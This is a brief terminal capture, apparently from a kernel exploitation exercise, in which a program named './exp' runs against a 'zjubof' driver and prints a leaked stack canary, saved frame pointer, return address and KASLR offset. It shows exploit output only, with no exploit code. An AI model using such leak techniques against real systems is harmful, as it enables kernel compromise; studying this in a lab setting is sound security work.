 /mnt/share $ ./exp
[13957.177866] zjubof_write2 4141414141414141
[13957.178572] zjubof_write3
[13957.178827] zjubof_write4
[13957.179248] cmd :0123456789ABCDEF0 len:24
canary = 0xa6a54e028f46cb00
oldFP = 0xffff8000102abb40
oldRA = 0xffffc74464be7d0c
offset = 0x474453e00000